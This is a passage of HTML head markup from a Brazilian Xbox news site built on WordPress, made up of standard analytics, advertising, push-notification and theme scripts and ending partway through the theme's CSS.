<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="98e8d2afa9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap 